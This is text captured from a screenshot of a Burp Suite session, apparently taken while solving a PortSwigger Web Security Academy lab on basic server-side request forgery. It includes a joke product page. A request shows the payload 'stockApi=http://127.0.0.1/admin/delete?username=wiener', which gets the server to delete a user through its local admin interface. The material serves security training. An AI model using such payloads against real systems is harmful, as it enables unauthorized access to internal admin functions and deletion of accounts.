 Server-side request forger
Basic SSRF against the local
Google Translate
DeepSeek - Into the Unkno
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product?productId=6
linux
BugBounty
Learning
AI
Free PHP Projects wit...
Home | My account
Poo Head - It's not just an insult anymore.
$64.23
POO
HEAD
Description:
Do you find yourself thinking about what ludicrous games to play during the festive season? Do you think you'll never find anything as stupid as last year? Think
again, thanks to Poo Head. The game for everyone.
Simply throw poop at your friend's head and see how much you can get to stick. This game promotes positive mental health, as throwing turds at your friends is
secretly what everyone has dreamed of for so long. And, just to be greedy, three poops are included in each pack for optimal poop throwing entertainment.
We can only imagine that someone said 'this idea stinks' after the original pitch and the powers that be took it as a compliment because here it is, live, in the
brown flesh. So, simply strap on the helmet (included) and take it in turns to throw poop at your loved ones and friends. Kids will love it and adults will pretend they
don't.
London
Check stock
738 units
< Return to list
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7800c1036c805db36b36b400a9009c.web-security-academy.net
3 Cookie: session=1rtbgsWWcXSIedkmNLANjx06jkf9qK7e; session=
YXgCDr6BNFr84Od8ZdD0YIzKC76SZQyS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/produc
t?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.0.1/admin/delete?username=wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=EeiBCB6rOE3KxXAHFFqQP14v5WiT4VTA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Done
173 bytes | 202 millis
Event log (6) All issues (33)
Memory: 188.3MB